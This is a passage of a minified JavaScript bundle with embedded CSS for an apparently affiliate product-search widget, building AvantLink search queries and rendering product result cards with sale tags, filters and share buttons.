.snapgadget_controls .snapgadget-filter-btn-container .snapgadget-btn-icon {
  font-size: 1em;
  display: flex;
  align-items: center;
  gap: 0.5em;
}
.snapgadget_controls .snapgadget_result_controls_container {
  text-align: center;
  margin: 40px;
  font-size: 14px;
  clear: both;
  display: block;
}
.snapgadget_controls .snapgadget_result_controls_container p {
  text-align: center;
}
.snapgadget_controls .snapgadget_result_controls_container .snapgadget-btn {
  width: 200px;
  margin: 10px auto;
}
.snapgadget_controls .snapgadget_refine {
  flex-grow: 1;
}
.snapgadget_controls .snapgadget_refine select {
  width: 100%;
}
.snapgadget_controls .snapgadget-price-slider {
  padding: 0px 25px 10px 10px;
  flex-grow: 2;
}
.snapgadget_controls .snapgadget_search_container {
  display: flex;
  flex-grow: 1;
  height: 31px;
  gap: 2px;
}
.snapgadget_controls .snapgadget_search_container .snapgadget_query {
  border-radius: 5px;
  padding: 4px 6px 4px 6px;
  font-size: 1em;
  margin: 0px;
  flex-grow: 3;
  border: solid 1px;
}
.snapgadget_controls .snapgadget_search_container .snapgadget_search {
  flex-grow: 1;
  display: inline-block;
  min-width: 65px;
}
.snapgadget_controls .snapgadget_search_container .snapgadget-btn {
  padding: 0;
}
.snapgadget_controls .snapgadget_refine .snapgadget-sort-order {
  width: 100%;
  max-width: 100%;
  font-size: 1em;
  border-radius: 5px;
  height: 31px;
}
.snapgadget-button-text {
  display: none;
}
@media all and (max-width: 1100px) {
  .snapgadget_controls_row {
    flex-direction: column;
  }
  .snapgadget_controls_row_reverse {
    margin-bottom: 1em;
  }
  .snapgadget-filter-btn-container .snapgadget-button-text {
    display: inline;
  }
  .snapgadget_controls .snapgadget-price-slider {
    margin-bottom: 1.5em;
  }
}
.snapgadget-button-wrapper {
  display: flex;
  align-items: center;
}
.snapgadget-button-wrapper a {
  height: 18px;
}
.snapgadget-results {
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 5px;
}
.snapgadget-result-bars-container {
  margin: 5px 0;
}
.snapgadget-result-bars-scroll {
  padding: 1px 9px 1px 5px;
  overflow-y: auto;
}
.snapgadget-search-container {
  display: flex;
  flex-direction: column;
}
.snapgadget-search {
  display: flex;
  flex-direction: column;
}
.snapgadget-search .snapgadget-search-input {
  flex: 1;
  line-height: normal;
  width: 100%;
  font-size: 1em;
  padding: 0.2em;
}
.snapgadget-search .snapgadget-search-facet-contents {
  overflow-y: auto;
}
.snapgadget-search .snapbrains-facet-button {
  background: none;
  border: none;
}
.snapgadget-search .snapgadget-btn-icon {
  border: none;
  background: none;
}
.snapgadget-addon-container {
  display: flex;
  align-items: center;
}
.snapgadget-addon-field {
  flex: 1;
}
.snapgadget-search-input-container {
  display: flex;
  position: relative;
}
.snapgadget-no-more-results {
  font-weight: bold;
  font-size: 1.2em;
}
.snapgadget-search-facets, .snapgadget-search-facets-min {
  display: grid;
  grid-auto-flow: row;
  justify-items: center;
  align-items: start;
  grid-gap: 0.5em 1em;
}
.snapgadget-search-facets {
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-template-areas: "a b c d";
}
.snapgadget-search-facets-min {
  grid-template-columns: 1fr 1fr 1fr;
  grid-template-areas: "a b c";
}
.snapgadget-search-facet-group {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}
.snapgadget-search-facet-merchants {
  grid-area: a;
}
.snapgadget-search-facet-categories {
  grid-area: b;
}
.snapgadget-search-facet-brands {
  grid-area: c;
}
.snapgadget-search-facet-sort-sale {
  grid-area: d;
}
@media (max-width: 768px) {
  .snapgadget-search-facets {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "a b d" "c b d";
  }
}
.snapgadget-search-facet {
  width: 100%;
}
.snapgadget-search-facet h2 {
  font-size: 14px;
  margin: 0;
  border-bottom: solid 1px #ccc;
  width: 100%;
}
.snapgadget-search-facet .snapgadget-sub-head {
  margin-top: 6px;
}
.snapgadget-search-facet-contents {
  display: flex;
  flex-direction: column;
  margin-bottom: 10px;
}
.snapgadget-facet-button {
  text-align: left;
  justify-content: left;
  align-items: center;
  padding: 2px 4px;
  border: none;
  background: none;
}
.snapgadget-facet-button svg {
  margin-right: 4px;
  outline: none;
}
.snapgadget-facet-button:hover {
  background: #eee;
}
button.snapgadget-facet-button {
  display: flex;
}
.snapgadget-onsale-label {
  font-size: 0.9em;
}
.snapgadget-clear-filter-container {
  margin-top: 1em;
}
.snapgadget-clear-filter {
  margin: 0 0.3em;
  display: flex;
  justify-content: center;
}
.snapgadget-clear-filter button {
  font-size: 0.8em;
}
.snapgadget-rotate-enter {
  opacity: 0;
}
.snapgadget-rotate-enter-active {
  opacity: 1;
  transform: rotate(90deg);
  transition: all 100ms ease-in-out;
}
.snapgadget-rotate-enter-done {
  opacity: 1;
}
.snapgadget-rotate-exit {
  opacity: 1;
}
.snapgadget-rotate-exit-active {
  opacity: 0;
  transform: rotate(90deg);
  transition: all 100ms ease-in-out;
}
.snapgadget-rotate-exit-done {
  opacity: 0;
  display: none;
}
.snapgadget-slide-enter {
  transform: scale(1, 0);
}
.snapgadget-slide-enter-active {
  transform: scale(1, 1);
  transform-origin: top;
  transition: all 100ms ease-in-out;
}
.snapgadget-slide-exit {
  transform: scale(1, 1);
}
.snapgadget-slide-exit-active {
  transform: scale(1, 0);
  transform-origin: top;
  transition: all 100ms ease-in-out;
}
.snapgadget-slide-exit-done {
  display: none;
}
.snapgadget-fade-enter {
  opacity: 0;
}
.snapgadget-fade-enter-active {
  opacity: 1;
  transition: all 100ms ease-in-out;
}
.snapgadget-fade-enter-done {
  opacity: 1;
}
.snapgadget-fade-exit {
  opacity: 1;
}
.snapgadget-fade-exit-active {
  opacity: 0;
  transition: all 100ms ease-in-out;
}
.snapgadget-fade-exit-done {
  opacity: 0;
  display: none;
}
.snapgadget-filter-error {
  color: #FF0000;
  padding-top: 12px;
}
.snapgadget-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  /* added line */
  border: 0;
}
.snapgadget-btn-icon {
  vertical-align: middle;
}
.snapgadget-btn-icon :focus {
  outline: none;
}
.snapgadget-center {
  display: flex;
  justify-content: center;
}
@keyframes react-loading-skeleton {
    100% {
        transform: translateX(100%);
    }
}
.react-loading-skeleton {
    --base-color: #ebebeb;
    --highlight-color: #f5f5f5;
    --animation-duration: 1.5s;
    --animation-direction: normal;
    --pseudo-element-display: block; /* Enable animation */

    background-color: var(--base-color);

    width: 100%;
    border-radius: 0.25rem;
    display: inline-flex;
    line-height: 1;

    position: relative;
    overflow: hidden;
    z-index: 1; /* Necessary for overflow: hidden to work correctly in Safari */
}
.react-loading-skeleton::after {
    content: ' ';
    display: var(--pseudo-element-display);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-repeat: no-repeat;
    background-image: linear-gradient(
        90deg,
        var(--base-color),
        var(--highlight-color),
        var(--base-color)
    );
    transform: translateX(-100%);

    animation-name: react-loading-skeleton;
    animation-direction: var(--animation-direction);
    animation-duration: var(--animation-duration);
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
}
/*# sourceMappingURL=to.css.map */`;var Mx=C(W()),Ze=C(I());var sg=C(W()),Un=C(I());function Wo(e){let{settings:t,containerCssClass:n}=e,r=n||t.containerCssSelector||"",o=`
    ${r} .snapgadget-btn{
      background: ${t.darkColor};
      color: ${t.buttonColor};
    }
    ${r} a.snapgadget-btn{
      background: ${t.darkColor};
      color: ${t.buttonColor};
      display: inline-block;
    }
    ${r} .snapgadget-btn:hover, ${r} a.snapgadget-btn:hover{
      background-color: ${t.lightColor} !important;
    }
  `;return sg.default.createElement("style",{dangerouslySetInnerHTML:{__html:o}})}Wo.propTypes={settings:Un.default.shape({darkColor:Un.default.string,buttonColor:Un.default.string,lightColor:Un.default.string,containerCssSelector:Un.default.string}).isRequired,containerCssClass:Un.default.string};Wo.defaultProps={containerCssClass:""};var M=C(W()),Be=C(I());function Vo(){return Vo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Vo.apply(this,arguments)}function Fo(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,i;for(i=0;i<r.length;i++)o=r[i],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function To(e,t){return To=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r},To(e,t)}function Bn(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,To(e,t)}function Uu(e,t){return e.classList?!!t&&e.classList.contains(t):(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")!==-1}function Bu(e,t){e.classList?e.classList.add(t):Uu(e,t)||(typeof e.className=="string"?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))}function ug(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}function Zu(e,t){e.classList?e.classList.remove(t):typeof e.className=="string"?e.className=ug(e.className,t):e.setAttribute("class",ug(e.className&&e.className.baseVal||"",t))}var Yu=C(W());var Io=C(W()),Go=C(Eu());var _u={disabled:!1};var cg=C(W()),Ou=cg.default.createContext(null);var Wl=function(t){return t.scrollTop};var Uo="unmounted",Zn="exited",_n="entering",Cr="entered",Mu="exiting",Gt=function(e){Bn(t,e);function t(r,o){var i;i=e.call(this,r,o)||this;var l=o,a=l&&!l.isMounting?r.enter:r.appear,s;return i.appearStatus=null,r.in?a?(s=Zn,i.appearStatus=_n):s=Cr:r.unmountOnExit||r.mountOnEnter?s=Uo:s=Zn,i.state={status:s},i.nextCallback=null,i}t.getDerivedStateFromProps=function(o,i){var l=o.in;return l&&i.status===Uo?{status:Zn}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(o){var i=null;if(o!==this.props){var l=this.state.status;this.props.in?l!==_n&&l!==Cr&&(i=_n):(l===_n||l===Cr)&&(i=Mu)}this.updateStatus(!1,i)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var o=this.props.timeout,i,l,a;return i=l=a=o,o!=null&&typeof o!="number"&&(i=o.exit,l=o.enter,a=o.appear!==void 0?o.appear:l),{exit:i,enter:l,appear:a}},n.updateStatus=function(o,i){if(o===void 0&&(o=!1),i!==null)if(this.cancelNextCallback(),i===_n){if(this.props.unmountOnExit||this.props.mountOnEnter){var l=this.props.nodeRef?this.props.nodeRef.current:Go.default.findDOMNode(this);l&&Wl(l)}this.performEnter(o)}else this.performExit();else this.props.unmountOnExit&&this.state.status===Zn&&this.setState({status:Uo})},n.performEnter=function(o){var i=this,l=this.props.enter,a=this.context?this.context.isMounting:o,s=this.props.nodeRef?[a]:[Go.default.findDOMNode(this),a],u=s[0],d=s[1],p=this.getTimeouts(),m=a?p.appear:p.enter;if(!o&&!l||_u.disabled){this.safeSetState({status:Cr},function(){i.props.onEntered(u)});return}this.props.onEnter(u,d),this.safeSetState({status:_n},function(){i.props.onEntering(u,d),i.onTransitionEnd(m,function(){i.safeSetState({status:Cr},function(){i.props.onEntered(u,d)})})})},n.performExit=function(){var o=this,i=this.props.exit,l=this.getTimeouts(),a=this.props.nodeRef?void 0:Go.default.findDOMNode(this);if(!i||_u.disabled){this.safeSetState({status:Zn},function(){o.props.onExited(a)});return}this.props.onExit(a),this.safeSetState({status:Mu},function(){o.props.onExiting(a),o.onTransitionEnd(l.exit,function(){o.safeSetState({status:Zn},function(){o.props.onExited(a)})})})},n.cancelNextCallback=function(){this.nextCallback!==null&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(o,i){i=this.setNextCallback(i),this.setState(o,i)},n.setNextCallback=function(o){var i=this,l=!0;return this.nextCallback=function(a){l&&(l=!1,i.nextCallback=null,o(a))},this.nextCallback.cancel=function(){l=!1},this.nextCallback},n.onTransitionEnd=function(o,i){this.setNextCallback(i);var l=this.props.nodeRef?this.props.nodeRef.current:Go.default.findDOMNode(this),a=o==null&&!this.props.addEndListener;if(!l||a){setTimeout(this.nextCallback,0);return}if(this.props.addEndListener){var s=this.props.nodeRef?[this.nextCallback]:[l,this.nextCallback],u=s[0],d=s[1];this.props.addEndListener(u,d)}o!=null&&setTimeout(this.nextCallback,o)},n.render=function(){var o=this.state.status;if(o===Uo)return null;var i=this.props,l=i.children,a=i.in,s=i.mountOnEnter,u=i.unmountOnExit,d=i.appear,p=i.enter,m=i.exit,y=i.timeout,x=i.addEndListener,h=i.onEnter,R=i.onEntering,g=i.onEntered,c=i.onExit,f=i.onExiting,v=i.onExited,b=i.nodeRef,S=Fo(i,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]);return Io.default.createElement(Ou.Provider,{value:null},typeof l=="function"?l(o,S):Io.default.cloneElement(Io.default.Children.only(l),S))},t}(Io.default.Component);Gt.contextType=Ou;Gt.propTypes={};function wr(){}Gt.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:wr,onEntering:wr,onEntered:wr,onExit:wr,onExiting:wr,onExited:wr};Gt.UNMOUNTED=Uo;Gt.EXITED=Zn;Gt.ENTERING=_n;Gt.ENTERED=Cr;Gt.EXITING=Mu;var dg=Gt;var y0=function(t,n){return t&&n&&n.split(" ").forEach(function(r){return Bu(t,r)})},zu=function(t,n){return t&&n&&n.split(" ").forEach(function(r){return Zu(t,r)})},Pu=function(e){Bn(t,e);function t(){for(var r,o=arguments.length,i=new Array(o),l=0;l<o;l++)i[l]=arguments[l];return r=e.call.apply(e,[this].concat(i))||this,r.appliedClasses={appear:{},enter:{},exit:{}},r.onEnter=function(a,s){var u=r.resolveArguments(a,s),d=u[0],p=u[1];r.removeClasses(d,"exit"),r.addClass(d,p?"appear":"enter","base"),r.props.onEnter&&r.props.onEnter(a,s)},r.onEntering=function(a,s){var u=r.resolveArguments(a,s),d=u[0],p=u[1],m=p?"appear":"enter";r.addClass(d,m,"active"),r.props.onEntering&&r.props.onEntering(a,s)},r.onEntered=function(a,s){var u=r.resolveArguments(a,s),d=u[0],p=u[1],m=p?"appear":"enter";r.removeClasses(d,m),r.addClass(d,m,"done"),r.props.onEntered&&r.props.onEntered(a,s)},r.onExit=function(a){var s=r.resolveArguments(a),u=s[0];r.removeClasses(u,"appear"),r.removeClasses(u,"enter"),r.addClass(u,"exit","base"),r.props.onExit&&r.props.onExit(a)},r.onExiting=function(a){var s=r.resolveArguments(a),u=s[0];r.addClass(u,"exit","active"),r.props.onExiting&&r.props.onExiting(a)},r.onExited=function(a){var s=r.resolveArguments(a),u=s[0];r.removeClasses(u,"exit"),r.addClass(u,"exit","done"),r.props.onExited&&r.props.onExited(a)},r.resolveArguments=function(a,s){return r.props.nodeRef?[r.props.nodeRef.current,a]:[a,s]},r.getClassNames=function(a){var s=r.props.classNames,u=typeof s=="string",d=u&&s?s+"-":"",p=u?""+d+a:s[a],m=u?p+"-active":s[a+"Active"],y=u?p+"-done":s[a+"Done"];return{baseClassName:p,activeClassName:m,doneClassName:y}},r}var n=t.prototype;return n.addClass=function(o,i,l){var a=this.getClassNames(i)[l+"ClassName"],s=this.getClassNames("enter"),u=s.doneClassName;i==="appear"&&l==="done"&&u&&(a+=" "+u),l==="active"&&o&&Wl(o),a&&(this.appliedClasses[i][l]=a,y0(o,a))},n.removeClasses=function(o,i){var l=this.appliedClasses[i],a=l.base,s=l.active,u=l.done;this.appliedClasses[i]={},a&&zu(o,a),s&&zu(o,s),u&&zu(o,u)},n.render=function(){var o=this.props,i=o.classNames,l=Fo(o,["classNames"]);return Yu.default.createElement(dg,Vo({},l,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(Yu.default.Component);Pu.defaultProps={classNames:""};Pu.propTypes={};var Nr=Pu;var Ut=C(I()),pg=C(W());function Vl(e){let{settings:t}=e,{darkColor:n,lightColor:r,borderColor:o,backgroundColor:i,textColor:l,buttonColor:a,containerCssSelector:s=""}=t,u=`
    ${s} .snapgadget_main_container{
      color: ${l};
      display: flex;
      flex-direction: column;
    }
    ${s} .snapgadget_refine .snapgadget-sort-order{
      border: 1px solid ${n};
      background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' fill='#FFF' width='50px' height='50px'><polyline points='46.139,15.518 25.166,36.49 4.193,15.519'/></svg>") right no-repeat;
      background-color: ${n};
      color: ${a};
    }
    ${s} .snapgadget_refine .snapgadget-sort-order:active{
      border: 1px solid ${r};
      background-color: ${r};
    }
    ${s} .snapgadget_refine .snapgadget-sort-order:hover{
      border: 1px solid ${r};
      background-color: ${r};
    }
    ${s} .snapgadget_search_container .snapgadget_query_container .snapgadget_query{
      border: solid 2px ${o};
    }
    ${s} .snapgadget_search_container .snapgadget-btn, .snapgadget-load-more-btn, .snapgadget-clear-filter .snapgadget-btn{
      background-color: ${n};
    }
    ${s} .snapgadget_results .snapgadget_result{
      ${o?`border: solid 2px ${o}`:""};
      ${i?`background-color:${i}`:""};
    }
    ${s} .snapgadget_results .snapgadget_result a{
      color: ${l};
    }
    ${s} .snapgadget_results .snapgadget_result .snapgadget_header{
      color: ${l};
    }
    ${s} .snapgadget_results .snapgadget_result .snapgadget_footer .snapgadget_price{
      color: ${l};
    }
  `;return pg.default.createElement("style",{dangerouslySetInnerHTML:{__html:u}})}Vl.propTypes={settings:Ut.default.shape({darkColor:Ut.default.string,borderColor:Ut.default.string,backgroundColor:Ut.default.string,textColor:Ut.default.string,buttonColor:Ut.default.string,lightColor:Ut.default.string,containerCssSelector:Ut.default.string}).isRequired};var On=C(I()),fg=C(W());function Fl(e){let{settings:t}=e,{darkColor:n,borderColor:r,backgroundColor:o,textColor:i,containerCssSelector:l=""}=t,a=`
    ${l} .snapgadget-result{
      border-left-color: ${n};
      border-left-width: 5px;
      ${r?`border: solid 1px ${r}`:""};
      ${o?`background-color:${o}`:""};
    }
    ${l} .snapgadget-result p{
      color: ${i};
    }
    ${l} .snapgadget-result h4 a{
      color: ${n};
    }
    ${l} .snapgadget-original-price a{
      color: ${i};
    }
  `;return fg.default.createElement("style",{dangerouslySetInnerHTML:{__html:a}})}Fl.propTypes={settings:On.default.shape({darkColor:On.default.string,borderColor:On.default.string,backgroundColor:On.default.string,textColor:On.default.string,containerCssSelector:On.default.string}).isRequired};var ut=C(W());function v0(){let e=["Msxml2.XMLHTTP","Microsoft.XMLHTTP"];if(window.ActiveXObject)for(let t=0;t<e.length;t+=1)try{return new ActiveXObject(e[t])}catch{}else if(window.XMLHttpRequest)return new XMLHttpRequest;return!1}function x0(e,t,n,r,o,i={}){let l=new v0;return l.onreadystatechange=()=>{l.readyState===4&&(l.status>=200&&l.status<300?r(l):o(l))},l.open(t,e,!0),Object.keys(i).forEach(a=>{l.setRequestHeader(a,i[a])}),l.send(n),l}function S0(e,t,n,r={}){return x0(e,"GET",null,t,n,r)}function gg(e,t,n={}){return S0(e,r=>{let o=JSON.parse(r.responseText);t(o)},r=>{t({error:`Request failed ${r}`})},n)}var b0="Commission";var k0="https://classic.avantlink.com/api.php";function w0(e){let{query:t,page:n,sortOrder:r,merchantIds:o=[],category:i,subCategory:l,customCategory:a,brand:s,resultCount:u,overFetchCount:d,onSaleOnly:p,searchOnSaleOnly:m,onSaleLevel:y,minPrice:x,maxPrice:h,department:R,merchantCategoryIds:g,sortHighestCommissionFirst:c,avantlinkAffiliateId:f,avantlinkWebsiteId:v,searchUrl:b}=e,S=(n||0)*u,k=`${b||k0}?affiliate_id=${f}`;return k=`${k}&module=ProductSearch&output=json&website_id=${v}`,k=`${k}&search_results_count=${d||u}`,k=`${k}&search_term=${encodeURIComponent(t)}`,a&&(k=`${k}+${encodeURIComponent(a)}`),k=`${k}&search_results_base=${S}`,o&&o.length>0&&(k=`${k}&merchant_ids=${o.join("%7C")}`),r?k=`${k}&search_results_sort_order=${r}`:c&&(k=`${k}&search_results_sort_order=${b0}`),(p||m)&&(k=`${k}&search_on_sale_only=1`),y&&(k=`${k}&search_on_sale_level=${y}`),g&&g.length>0&&(k=`${k}&merchant_category_ids=${g.join("%7C")}`),h&&(k=`${k}&search_price_maximum=${h}`),x&&(k=`${k}&search_price_minimum=${x}`),k=`${k}&search_advanced_syntax=1`,s&&(k=`${k}&search_brand=${s}`),i&&(k=`${k}&search_category=${i}`),l&&(k="".concat(k,"&search_subcategory=").concat(l)),R&&(k=`${k}&search_department=${R}`),k}function Bo(e,t){let n=w0(e),{searchHeaders:r={}}=e;gg(n,o=>{o&&o[0]==="No active merchant associations found for this affiliate, using the specified options."?t([]):t(o)},r)}function Tl(e,t){let n=[];for(let r=0;r<e.length;r+=1)t(e[r])&&n.push(e[r]);return n}function C0(e,t,n){let r=[];for(let o=0;o<t.length&&r.length<n;o+=1){let i=Tl(e,l=>parseInt(l.lngCategoryId,10)===t[o]);r=r.concat(i)}return r}function mg(e,t,n){if(e.length<n)for(let r=0;r<t.length&&e.length<n;r+=1)e.indexOf(t[r])<0&&e.push(t[r]);return e}function N0(e){let t=[];return Object.keys(e).forEach(n=>{t.push(parseInt(n,10))}),t.sort((n,r)=>e[r]-e[n])}function hg(e,t){if(e.length===0)return[];let n={};for(let r=0;r<e.length;r+=1){let o=parseInt(e[r][t],10);n[o]?n[o]+=1:o>0&&(n[o]=1)}return N0(n)}function R0(e,t){return e.filter((n,r,o)=>o.map(i=>i[t]).indexOf(n[t])===r)}function yg(e,t){let{resultCount:n,rawResults:r}=e,o={...e};o.overFetchCount=o.resultCount*4,Bo(o,i=>{let l=i.length,a=R0(i,"strProductName"),s=Tl(a,y=>y!=null);if(r){t(s.slice(0,n),l);return}let u=hg(s,"lngCategoryId"),d=hg(s,"lngSubCategoryId"),p=C0(s,u,n);if(p.length>n){let y=Tl(p,x=>x.lngSubCategoryId===`${d[0]}`);mg(y,p,n)}let m=Tl(s,y=>y?y.lngCategoryId==="0"&&y.dblProductOnSalePercent>10&&y.intSearchResultScore>=s[0].intSearchResultScore-100:!1);p=p.concat(m),mg(p,s,n),p.sort((y,x)=>y.dblProductOnSalePercent<x.dblProductOnSalePercent),t(p.slice(0,n),l)})}var Il=C(W()),E0=300;function Qu(e,t=E0,n=void 0){let[r,o]=(0,Il.useState)(n);return(0,Il.useEffect)(()=>{let i=setTimeout(()=>{o(e)},t);return()=>{clearTimeout(i)}},[e,t]),r}var Ve={requested:"requested",inflight:"inflight",completed:"completed",unknown:"unknown"};function W0(e){if(!e)return null;let{query:t="",sortOrder:n,merchantIds:r=[],category:o,subCategory:i,customCategory:l,brand:a,onSaleOnly:s,onSaleLevel:u,minPrice:d,maxPrice:p,department:m,merchantCategoryIds:y=[]}=e;return`${t}-${n}-${r.join("-")}-${o}-${l}-${i}-${a}-${s}-${u}-${d}-${p}-${m}-${y.join("-")}`}function V0(e,t,n){return e[t]&&e[t][n]?e[t][n]:{status:Ve.unknown,hasMore:!0,results:null,loading:null}}function F0(e,t){switch(t.type){case"setStatus":{let{page:n,key:r,status:o,hasMore:i,results:l}=t,a={...e};return a[r]||(a[r]={}),a[r][n]={status:o,hasMore:i,results:l},a}default:throw new Error("Invalid type")}}function T0(e){let{merchantIds:t,category:n,customCategory:r,subCategory:o,brand:i,onSaleOnly:l,searchOnSaleOnly:a,onSaleLevel:s,minPrice:u,maxPrice:d,department:p,merchantCategoryIds:m}=e;return t.length<=0&&(n===null||n==="")&&(r===null||r==="")&&(o===null||o==="")&&(i===null||i==="")&&(p===null||p==="")&&!l&&!a&&(s===null||s===0)&&(u===null||u===0)&&d===null&&m.length<=0}function I0(e,t){let n={avantlinkAffiliateId:t.avantlinkAffiliateId,avantlinkWebsiteId:t.avantlinkWebsiteId,query:e,page:0,resultCount:1e3,merchantIds:[],category:"",customCategory:"",subCategory:"",brand:"",onSaleOnly:!1,onSaleLevel:null,minPrice:null,maxPrice:null,department:null,merchantCategoryIds:[]};return t.searchUrl&&(n.searchUrl=t.searchUrl),t.searchHeaders&&(n.searchHeaders=t.searchHeaders),n}function Xu(e,t=!1,n=!0){let{query:r,page:o,resultCount:i}=e,[l,a]=(0,ut.useReducer)(F0,{}),s=Qu(r,300),u=s,d=W0({...e,query:s}),p=V0(l,d,o),[m,y]=(0,ut.useState)(!1),x=l,h=(0,ut.useCallback)(()=>{a({type:"setStatus",key:d,page:o,status:Ve.inflight}),(t?yg:Bo)({...e,query:s},b=>{a({type:"setStatus",key:d,page:o,results:b,status:Ve.completed,hasMore:b?.length===i}),T0(e)?a({type:"setStatus",key:u,page:o,results:b,status:Ve.completed,hasMore:b?.length===i}):n&&typeof x[u]>"u"&&Bo(I0(s,e),S=>{a({type:"setStatus",key:u,page:o,results:S,status:Ve.completed,hasMore:S.length===i})})})},[d,o,t,e,s,i,n,x,u]);(0,ut.useEffect)(()=>{e?.query?.length>2&&p.status===Ve.unknown&&a({type:"setStatus",key:d,page:o,status:Ve.requested})},[e?.query?.length,d,o,p.status]),(0,ut.useEffect)(()=>{s?.length>2&&p.status===Ve.requested&&h()},[p.status,s?.length,h]),(0,ut.useEffect)(()=>{!m&&p.status===Ve.completed&&y(!0)},[m,p.status]),(0,ut.useEffect)(()=>{y(!1)},[s]);let R=[];if(x[d]){let v=Object.keys(x[d]);for(let b=0;b<v.length;b++)x[d][v[b]].status===Ve.completed&&(R=R.concat(x[d][v[b]].results))}let g=[];if(x[u]){let v=Object.keys(x[u]);for(let b=0;b<v.length;b++)x[u][v[b]].status===Ve.completed&&(g=g.concat(x[u][v[b]].results))}let c=!1;p.status===Ve.requested||p.status===Ve.inflight?c=!0:p.status===Ve.completed&&(c=!1);let f=p.hasMore===!0||typeof p.hasMore>"u";return{unfilteredResults:g,results:R,key:d,loading:c,hasSearched:m,hasMore:f}}var kt=C(I()),Yl=C(W());var zt=C(I()),Wr=C(W());var ee=C(I()),_=C(W());var Mn=C(W()),Bt=C(I());function Rr(e){let{onSale:t,salePrice:n,salePercent:r,settings:o,url:i}=e;if(!t)return null;let l=84,a=-10,s=24,{saleTagColor:u}=o,d="#fff",p="#ecf0f5",m={position:"absolute",right:l+a,bottom:s,width:0,height:0,borderStyle:"solid",borderWidth:"18px 15px 15px 0",borderColor:`transparent ${u} transparent transparent`};return Mn.default.createElement("div",null,Mn.default.createElement("div",{style:m}),Mn.default.createElement("div",{style:{position:"absolute",borderTopRightRadius:5,borderBottomRightRadius:5,backgroundColor:u,color:d,lineHeight:"10px",padding:"0px 0 0 2px",border:2,right:a,bottom:s,width:l,fontSize:"0.9em"}},Mn.default.createElement("a",{target:"_blank",rel:"noopener noreferrer",style:{color:d},href:i},"$",n,Mn.default.createElement("br",null),Mn.default.createElement("span",{style:{fontSize:12,color:p}},"Save",r,"%"))))}Rr.propTypes={onSale:Bt.default.bool,salePrice:Bt.default.string,salePercent:Bt.default.oneOfType([Bt.default.string,Bt.default.number]),settings:Bt.default.shape({saleTagColor:Bt.default.string}),url:Bt.default.string};function Gl(e){let{result:t,settings:n}=e,{avantlinkWebsiteId:r,trackingCode:o,appId:i,buttonText:l}=n,a=xt(t),s=fn(t,r,o,i),u=St(t),d=n.openNewWindow?"_blank":"_self";return _.default.createElement("div",{key:`snapgadget_${t.lngProductId}`,className:"snapgadget_result"},_.default.createElement("div",{className:"snapgadget_header"},_.default.createElement("a",{href:s,className:"snapgadget_url",target:d,rel:"nofollow noreferrer"},t.strProductName),_.default.createElement("button",{type:"button",className:"snapgadget_close"},"\xD7")),_.default.createElement("div",{className:"snapgadget_content"},_.default.createElement("div",{className:"snapgadget_main"},_.default.createElement("div",{className:"snapgadget_image"},_.default.createElement("img",{src:u,alt:t.strProductName})),_.default.createElement("div",{className:"snapgadget_linked_image"},_.default.createElement("a",{href:s,className:"snapgadget_url",target:d,rel:"nofollow noreferrer"},_.default.createElement("img",{src:u,alt:t.strProductName})))),_.default.createElement("div",{className:"snapgadget_meta"},_.default.createElement("p",{className:"snapgadget_description"},kl(t),_.default.createElement("a",{href:s,target:d},"View More")),_.default.createElement("div",{className:"snapgadget-social-controls"},_.default.createElement("button",{type:"button",className:"snapgadget-linkFB","data-url":s},"Post to Facebook"),_.default.createElement("button",{type:"button",className:"snapgadget-linkTwitter","data-url":s,"data-title":t.strProductName},"Post to Twitter"),_.default.createElement("button",{type:"button",style:{display:"none"},className:"snapgadget-linkPinterest","data-url":s,"data-img":u,"data-title":t.strProductName},"Post to PInterest"))),_.default.createElement(Rr,{settings:n,onSale:a.onSale,salePercent:a.salePercent,salePrice:t.dblProductSalePrice,url:s}),_.default.createElement("div",{className:"snapgadget_view_now"},_.default.createElement("a",{href:s,className:"snapgadget-btn",target:d,rel:"nofollow noreferrer"},l||"View Now"))),_.default.createElement("div",{className:"snapgadget_footer"},_.default.createElement("div",{className:"snapgadget_merchant"},_.default.createElement("a",{href:s,target:d,rel:"nofollow noreferrer"},t.strMerchantName)),_.default.createElement("div",{className:`snapgadget_price ${a.saleClass}`},_.default.createElement("a",{href:s,target:d,rel:"nofollow 